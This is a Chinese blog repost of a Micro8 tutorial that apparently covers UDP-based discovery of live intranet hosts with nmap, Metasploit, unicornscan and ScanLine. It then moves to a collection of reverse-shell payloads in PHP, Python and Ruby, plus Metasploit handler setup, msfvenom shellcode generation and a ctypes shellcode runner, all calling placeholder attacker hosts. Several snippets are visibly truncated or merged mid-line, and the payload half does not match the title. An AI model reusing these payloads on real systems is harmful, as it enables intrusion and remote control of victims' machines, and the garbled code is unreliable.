本文主要是介绍专注 APT 攻击与防御—基于UDP发现内网存活主机,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

UDP简介:

UDP(User Datagram Protocol)是一种无连接的协议,在第四层-传输层,处于IP协议的上一层。UDP有不提供数据包分组、组装和不能对数据包进行排序的缺点,也就是说,当报文发送之后,是无法得知其是否安全完整到达的。

UDP显著特性:

-

UDP 缺乏可靠性。UDP 本身不提供确认,超时重传等机制。UDP 数据报可能在网络中被复制,被重新排序,也不保证每个数据报只到达一次。

-

UDP 数据报是有长度的。每个 UDP 数据报都有长度,如果一个数据报正确地到达目的地,那么该数据报的长度将随数据一起传递给接收方。而 TCP 是一个字节流协议,没有任何(协议上的)记录边界。

-

UDP 是无连接的。UDP 客户和服务器之前不必存在长期的关系。大多数的UDP实现中都选择忽略源站抑制差错,在网络拥塞时,目的端无法接收到大量的UDP数据报

-

UDP 支持多播和广播。



1、nmap扫描

root@John:~# nmap -sU -T5 -sV --max-retries 1 192.168.1.100 -p 500

慢的令人发指





2、msf扫描

msf > use auxiliary/scanner/discovery/udp_probe

msf > use auxiliary/scanner/discovery/udp_sweep



3、unicornscan扫描

linux下使用推荐

root@John:~# unicornscan -mU 192.168.1.100





4、ScanLine扫描

项目地址:

Download and Install our Award Winning Products | McAfee

网盘地址:

百度网盘-链接不存在

密码:hvyx

McAfee出品,win下使用推荐。管理员执行。



1、php-payload

msf > use exploit/multi/handlermsf exploit(handler) > set payload windows/meterpreter/reverse_tcppayload => windows/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.1.107LHOST => 192.168.1.107

<?php error_reporting(0); $ip = 'x.x.x.x'; $port = 53; if (($f = 'stream_socket_client') && is_callable($f)) {{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('s>

<?php$sock=fsockopen("xx.xx.xx.xx",xx);exec("/bin/sh -i <&3 >&3 2>&3");?>



2、python-payload





msf > use exploit/multi/handlermsf exploit(handler) > set payload windows/meterpreter/reverse_tcppayload => windows/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.1.107LHOST => 192.168.1.107

import socket,struct,timefor x in range(10):try:s=socket.socket(2,socket.SOCK_STREAM)s.connect(('x.x.x.x',xx))breakexcept:time.sleep(5) l=struct.unpack('>I',s.recv(4))[0]d=s.recv(l)while len(d)<l:d+=s.recv(l-len(d))exec(d,{'s':s})

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("xx.xx.xx.xx",xx));i"]);

import socket import subprocesss=socket.socket()s.connect(("xx.xx.xx.xx",xx))while 1:p = subprocess.Popen(s.recv(1024),shell=True,stdout=subprocess.PIPE,stderr=subprocess.PIPE,stdin=subprocess.send(p.stdout.read() + p.stderr.read())

删除特征:



root@John:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=8.8.8.8 LPORT=88 -f c | tr -d '"' | tr -d '\n'

from ctypes import *reverse_shell = "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72micropoorshell = create_string_buffer(reverse_shell, len(reverse_shell))shellcode = cast(micropoorshell, CFUNCTYPE(c_void_p))shellcode()









2、ruby-payload

require 'socket';c=TCPSocket.new("xx.xx.xx.xx", x);$stdin.reopen(c);$stdout.reopen(c);$stderr.reopen(c);$stdi(IO.popen(l,"rb"){|fd| fd.each_line {|o| c.puts(o.strip) }}) rescue nil}

require 'socket';f=TCPSocket.open("xx.xx.xx.xx",xx).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)

require 'socket';c=TCPSocket.new("xx.xx.xx.xx","xx");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end

c=TCPSocket.new("xx.xx.xx.xx","xx");while(cmd=c.gets);IO.popen(cmd,"r"){\|io\|c.printio.read}end

文章来源:《专注 APT 攻击与防御 - Micro8 系列教程》 - 书栈网 · BookStack

这篇关于专注 APT 攻击与防御—基于UDP发现内网存活主机的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!